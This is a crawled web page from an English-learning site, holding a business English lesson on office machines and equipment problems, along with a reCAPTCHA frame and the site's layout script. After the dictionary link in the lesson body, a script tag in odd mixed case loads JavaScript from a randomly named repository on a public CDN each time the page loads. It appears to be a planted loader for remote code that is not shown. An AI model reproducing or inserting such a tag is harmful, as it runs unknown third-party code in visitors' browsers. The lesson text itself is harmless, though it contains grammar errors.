

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/all-lessons/learning-business-english-lessons/273-learning-business-machine-and-equipment-problems
body_size: 5326
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Learning business machine and equipment problems</title>
<meta name="description" content="learning business English machine and equipment problems - learn about the various machines in the office"/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="all-lessons">All Lessons</a> &raquo; <a href="all-lessons/learning-business-english-lessons">Learning business English lessons</a> &raquo; <span>Learning business machine and equipment problems</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<h1>Machine and equipment problems - learning business English</h1>
<hr>
<h2>What will I learn from the lesson machine problems in the office?</h2>
<p>During this lesson you will learn about the various machines in the office and various problems that you might come across.</p>
<h3>Office machines you might find in a office</h3>
<p>There are various machines and equipment that can be found in an office:</p>
<ol>
  <li>Cash registers = Used for totalling goods someone wants to buy.</li>
  <li>Calculator = Used for making mathematical calculations.</li>
  <li>Copier's = Used to make exact copies of documents.</li>
  <li>Printers = A machine used to print images or text.</li>
  <li>Fax machines = Sends documents over a telephone wire.</li>
  <li>Shredders = Used to shred documents so not to be seen by unauthorised people.</li>
  <li>Computers = Used to storing and processing data</li>
  <li>Disc copying equipment = A machine that enables you to copy large amounts of CD's or DVD's</li>
  <li>Typewriters = Used to produce letters and documents not popular now due to computers.</li>
</ol>
<h3>Problems with machinery</h3>
<p>Below is a list of problems for a computer and a copier. There are many things that can wrong with machinery below is only a few.</p>
<h4>Problems with a computer</h4>
<p>Do you know what's wrong with my computer?</p>
<p>Who should I call to report a problem with my computer?</p>
<p>When is the computer going to be fixed?</p>
<p>Do you know when the computer will be ready?</p>
<p>My computer will not switch on.</p>
<p>Why won't my computer printer this document.</p>
<h4>Problems with a copier</h4>
<p>How do I use the copier?</p>
<p>The machine has run out of paper how do I refill the copier?</p>
<p>The copy machine has stopped working again is the paper jammed again?</p>
<p>The copy machine is broken.</p>
<p>Can you get the copy machine fixed today please?</p>
<p>A technician is will be coming out late this morning to fix the copy machine.</p>
<p>What type of paper do I used for the copy machine?</p>
<p>We should order some more paper. We're running very low and only have 2 packets left now.</p>
<h3>Exercise</h3>
<p>Using the two examples above for the computer and copier and try ask some questions for the following machines and equipment.</p>
<p>Copy and write on some paper and answer 1 to 9.</p>
<ol>
  <li>Cash registers</li>
  <li>Calculator</li>
  <li>Copier's</li>
  <li>Printers</li>
  <li>Fax machines</li>
  <li>Shredders</li>
  <li>Computers</li>
  <li>Disc copying equipment</li>
  <li>Typewriters</li>
</ol>
<h2>Easy pace Learning online dictionary and how to use dictionaries</h2>
<p>Click on the following link for the <a href="stories/english-book/256-english-dictionary-learning-english" title="Online dictionary">Online English dictionary - English lesson</a></p><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2026</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JJIdKOblZFaIMu6uC7_zsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769256610859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.easypacelearning.com/design/js/main.js
body_size: 455
content:
$(document).ready(function(){
   
    var container_w = $('.container').width();
    var menu_sz = (container_w/1025);
    if(container_w>640){
        
        $('.main_title').css('font-size', menu_sz+'em');   
    }
    else{
        $('.main_title').css('font-size', 30+'px');
        
    };
    
    $(window).resize(function(){
        var container_w = $('.container').width();
        var menu_sz = (container_w/1025);
        if(container_w>640){
            
            $('.main_title').css('font-size', menu_sz+'em');
           
        }
        else{
            $('.main_title').css('font-size', 30+'px');
            
        };
    });

    $('.hamb_menu').click(function(){
        $('.menu').fadeToggle();
    });
    
    var left_c_h = $('.left_column').height();
    var main_c_h = $('.main_content').height();
    
    left_c_h = parseInt(left_c_h,10);
    main_c_h = parseInt(main_c_h,10);
    
    if(left_c_h>main_c_h){
        $('.main_content').css('min-height',left_c_h);
        //setTimeout(function() { $('.main_content').css('min-height',left_c_h); }, 200)

    }
    
    $(window).resize(function(){
        var page_h = $(window).height();
        var page_w = $(window).width();
        $('.indicator').html(page_w);
    });
    
});
